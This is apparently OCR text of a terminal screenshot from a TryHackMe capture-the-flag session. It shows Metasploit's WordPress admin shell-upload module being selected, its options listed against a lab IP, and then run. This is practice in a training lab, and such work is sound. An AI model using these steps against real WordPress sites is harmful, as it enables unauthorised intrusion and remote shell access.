 john@xps15: ~/ctf/tryhackme/koth/panda
En
john@xps15: ~/ctf/tryhackme/koth/panda 112x29
msf5 exploit(multi/http/tomcat_mgr_deploy) > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.34.49 yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > run